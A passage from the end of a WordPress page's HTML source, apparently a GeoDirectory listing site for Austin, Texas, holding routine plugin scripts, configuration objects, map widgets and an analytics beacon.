					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function(event) {
				jQuery('.geodir-bestof-cat-list a, #geodir_bestof_tab_dd').on("click change", function (e) {
					var widgetBox = jQuery(this).closest('.geodir_bestof_widget');
					var loading = jQuery(widgetBox).find("#geodir-bestof-loading");
					var container = jQuery(widgetBox).find('#geodir-bestof-places');

					jQuery(document).ajaxStart(function () {
						//container.hide(); // Not working when more then one widget on page
						//loading.show();
					}).ajaxStop(function () {
						loading.hide();
						container.fadeIn('slow');
					});

					e.preventDefault();

					var activeTab = jQuery(this).closest('ul').find('li.geodir-tab-active');
					activeTab.removeClass('geodir-tab-active');
					jQuery(this).parent().parent().addClass('geodir-tab-active');

					var term_id = 0;
					if (e.type === "change") {
						term_id = jQuery(this).val();
					} else if (e.type === "click" && jQuery(this).attr('data-termid')!='undefined') {
						term_id = jQuery(this).attr('data-termid');
					}

					if(!term_id ){
						return;
					}

					var post_type = jQuery(widgetBox).find('#bestof_widget_post_type').val();
					var excerpt_type = jQuery(widgetBox).find('#bestof_widget_excerpt_type').val();
					var post_limit = jQuery(widgetBox).find('#bestof_widget_post_limit').val();
					var taxonomy = jQuery(widgetBox).find('#bestof_widget_taxonomy').val();
					var char_count = jQuery(widgetBox).find('#bestof_widget_char_count').val();
					var add_location_filter = jQuery(widgetBox).find('#bestof_widget_location_filter').val();

					var data = {"title":"","post_type":"gd_place","tab_layout":"top","tab_head_align":"","layout":"1","post_limit":"5","cat_limit":"3","add_location_filter":"1","use_viewing_post_type":"1","template_type":"","tmpl_page":"","bg":"","mt":"","mr":"","mb":"3","ml":"","pt":"","pr":"","pb":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","row_gap":"","column_gap":"","card_border":"","card_shadow":""};console.log(data);
					data['action'] = 'geodir_bestof';
					data['security'] = geodir_params.basic_nonce;
					data['post_type'] = post_type;
					data['excerpt_type'] = excerpt_type;
					data['taxonomy'] = taxonomy;
					data['term_id'] = term_id;
					if (jQuery(widgetBox).find('[data-set-param]').length) {
						jQuery(widgetBox).find('[data-set-param]').each(function(){
							if (jQuery(this).attr('name')) {
								data[jQuery(this).attr('name')] = jQuery(this).val();
							}
						});
					}

					container.hide();
					loading.show();

					jQuery.post(geodir_params.ajax_url, data, function (response) {
						container.html(response);
						jQuery(widgetBox).find('.geodir_category_list_view li .geodir-post-img .geodir_thumbnail img').css('display', 'block');
						init_read_more();
						geodir_init_lazy_load();
						geodir_refresh_business_hours();
						geodir_load_badge_class();
					});
				})
			});
			document.addEventListener("DOMContentLoaded", function(event) {
				if (jQuery(window).width() < 660) {
					if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-left')) {
						jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-left').addClass('bestof-tabs-as-dropdown');
					} else if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-top')) {
						jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-top').addClass('bestof-tabs-as-dropdown');
					}
				}
			});
		</script>
		<link rel='stylesheet' id='leaflet-css' href='https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.8.149' type='text/css' media='all' />
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://www.wicaustin.net/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"e278af7084"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.1.3" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https://www.wicaustin.net","plugin_url":"https://www.wicaustin.net/wp-content/plugins/geodirectory","ajax_url":"https://www.wicaustin.net/wp-admin/admin-ajax.php","gd_ajax_url":"https://www.wicaustin.net/wp-admin/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"","basic_nonce":"301d530548","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https://www.wicaustin.net/wp-json/geodir/v2/","location_base_url":"https://www.wicaustin.net/add-listing/location/","location_url":"https://www.wicaustin.net/add-listing/location/united-states/texas/austin","search_base_url":"https://www.wicaustin.net/search/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/images/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/images/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"UTC","autosave":"10000","search_users_nonce":"ad80e589e0","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","providersApiKeys":[]};
//# sourceURL=geodir-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.8.149" id="geodir-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/themes/GeoDirectory_framework/assets/js/scripts.js?ver=2.0.0.6" id="gdf-js-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/themes/GeoDirectory_framework/assets/js/jquery.mmenu.min.js?ver=2.0.0.6" id="gdf-mmenu-js-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.8.149" id="geodir-leaflet-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.8.149" id="geodir-leaflet-geo-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.8.149" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.8.149" id="geodir-o-overlappingmarker-js"></script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1" id="geodir-leaflet-providers-js"></script>
<script type="text/javascript" id="geodir-map-widget-js-extra">
/* <![CDATA[ */
var gd_map_canvas_archive = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"e7f9c73877","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https://www.wicaustin.net/wp-json/geodir/v2/markers/","map_markers_ajax_url":"https://www.wicaustin.net/wp-json/geodir/v2/markers/","map_terms_ajax_url":"https://www.wicaustin.net/wp-json/geodir/v2/markers/","map_marker_ajax_url":"https://www.wicaustin.net/wp-json/geodir/v2/markers/","map_marker_url_params":"","wrap_class":"100 425px overflow-hidden","map_type":"archive","map_canvas":"gd_map_canvas_archive","map_class":"","width":"100%","height":"425px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"0","autozoom":"1","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"geodir-loop-container","sticky":"","static":"","map_directions":"","bg":"","mt":"","mb":"","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","cameraControl":"","post_id":"0","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"united-states","region":"texas","city":"austin","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"1","css_class":"","default_map_type":"auto","map_page":"ar","default_lat":"30.164126343161097","default_lng":"-97.80029296875001","nomap_lat":"30.164126343161097","nomap_lng":"-97.80029296875001","nomap_zoom":"11"};
//# sourceURL=geodir-map-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wicaustin.net/wp-content/plugins/geodirectory/assets/aui/js/map.min.js?ver=2.8.149" id="geodir-map-widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wicaustin.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wicaustin.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d03f54884fc4684add74d9004dc4a15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- end of site. what a ride! -->